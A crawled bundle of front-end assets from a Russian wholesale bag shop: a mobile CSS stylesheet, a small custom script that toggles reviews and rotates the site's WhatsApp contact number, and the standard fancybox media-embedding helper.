@charset "utf-8";@viewport{/*width:device-width*/}@media only screen and (max-width:768px),only screen and (max-width:768px){body{min-width:100%;max-width:100%;width:auto;line-height:200%}.header-contact-1 .header-contact-item{line-height:200%}.container{width:100%}.top-panel{height:auto;float:left;width:100%;padding:0}.top-panel .container{padding:0 16px;width:auto}.top-panel .auth-block,.top-panel .top-menu{width:100%;float:none}.top-panel .top-menu ul.top-nav li{display:block;float:none}.top-panel .top-menu{display:none}header.header .logo-area{width:100%;height:auto}.header .logo{padding:16px}.header .logo-desc{padding:0 0 16px 71px}header.header .head-cart,header.header .head-cont{width:100%;margin:auto;padding:8px 16px}.header .head-cart{float:left}.index-slider,.inner-slider{z-index:0}.index-slider .main-slider,.inner-slider .main-slider{width:100%;height:auto;padding:0}#main .menu-area .catalog-menu{width:100%}#main .menu-area .search-block,#main .menu-area .search-block .search-btn{width:100%;box-sizing:border-box}.product-block .b-title span{padding:0 16px}.bx-catalog-slider{width:auto}.bx-catalog-slider .bx-controls{display:none}.catalog-list .bx-catalog-slider .product-item{width:auto;float:none}.catalog-list .bx-controls{position:absolute;left:0;top:0;width:100%;height:1px}.content-area{padding:25px 16px 0;box-sizing:border-box}.site-path{padding-bottom:0}.catalog-inner{padding:0}.section-full-desc{padding:0}.content h1{padding:0}.catalog-list .sort-wrap{padding-left:0;padding-right:0}.view-catalog{display:none}.section-menu{width:100%}.section-menu ul.section-nav>li{display:none}.section-menu ul.section-nav>li.active{display:block}.section-menu ul.section-nav>li>ul{padding-left:8px}.section-inner-column{width:auto}.catalog-list .product-item .product-title{width:auto;margin:0;padding:0;display:block}.catalog-filter .tag-filt ul li{width:auto;display:inline;margin:0 1em 0 0;float:none}.catalog-filter .tag-filt ul li a{display:inline}.about-block{padding:16px}.about-block .about-more{display:none}.detail-top{padding:0}.detail-img,.detail-img .main-image>div,.detail-info{width:auto}.detail-info{float:none}.cart-wrap{margin:0;padding:0;width:auto}.step-order .order-btn{width:100%;margin-bottom:40px}.footer{padding:28px 16px 10px 16px;box-sizing:border-box}}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-novgorod.ru/bitrix/templates/mirpack_new/js/custom.js?17581915431456
body_size: 562
content:
/* REVIEWS FADED */
document.addEventListener("DOMContentLoaded", () => {

	const butttonReviewsSwitcher = document.querySelector("#reviews .reviews-switcher");

	let reviewsWrapper = document.querySelector("#reviews .reviews-wrapper");
	let reviewsRatings = document.querySelector("#reviews .about-review");

	butttonReviewsSwitcher.addEventListener("click", function() {
		this.classList.toggle("closed");
		this.classList.toggle("opened");

	//	setTimeout(function() {
			reviewsWrapper.classList.toggle("disactive");
			reviewsWrapper.classList.toggle("active");

			reviewsRatings.classList.toggle("disactive");
			reviewsRatings.classList.toggle("active");
	//	}, 500);
	});
});

/* */



/* --- Функция для замены номера --- */

const newNumbers = [
    "+7 (920) 093-04-60",
    "+7 (920) 093-04-35",
    "+7 (920) 870-04-64",
    "+7 (920) 093-09-59",
    "+7 (920) 093-14-40"
];

function replaceNumber() {
    const elements = document.querySelectorAll('.soc_numbers__link--wrapper');

    if (elements.length === 0) {
        return;
    }

    elements.forEach(element => {
        if (element.href && element.href === "https://wa.me/79208700464") {
            const randomIndex = Math.floor(Math.random() * newNumbers.length);
            const newNumber = newNumbers[randomIndex];

            element.href = `https://wa.me/${newNumber.replace(/\D/g, '')}`;
        }
    });
}

setTimeout(replaceNumber, 2000);

/* */

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-novgorod.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252
body_size: 1021
content:
!function($){"use strict";var F=$.fancybox,format=function(url,rez,params){return params=params||"","object"===$.type(params)&&(params=$.param(params,!0)),$.each(rez,function(key,value){url=url.replace("$"+key,value||"")}),params.length&&(url+=(url.indexOf("?")>0?"&":"?")+params),url};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1,ps:"docs",controls:1},type:"iframe",url:"//www.youtube.com/embed/"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(rez,params,obj){return obj.swf.flashVars="playerVars="+$.param(params,!0),"//www.metacafe.com/fplayer/"+rez[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid="},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full//"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"///p//media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(rez){return"//maps.google."+rez[1]+"/"+rez[3]+rez[4]+"&output="+(rez[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(opts,obj){var url=obj.href||"",type=!1,what,item,rez,params;for(what in opts)if(opts.hasOwnProperty(what)&&(item=opts[what],rez=url.match(item.matcher))){type=item.type,params=$.extend(!0,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null)),url="function"===$.type(item.url)?item.url.call(this,rez,params,obj):format(item.url,rez,params);break}type&&(obj.href=url,obj.type=type,obj.autoHeight=!1)}}}(jQuery);
